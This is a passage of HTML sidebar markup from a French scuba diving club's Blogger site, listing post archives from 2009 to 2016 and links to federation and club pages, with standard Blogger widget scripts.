<li><a href='http://clubplongeemask.blogspot.com/2016/12/plongee-i-scuglietti.html'>Plongée I Scuglietti</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/murene-en-balade.html'>Murène en balade</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/divers-et-varies.html'>Divers et variés</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/codium-codium.html'>Codium codium ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/12/etoiles-de-mer.html'>Etoiles de mer ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
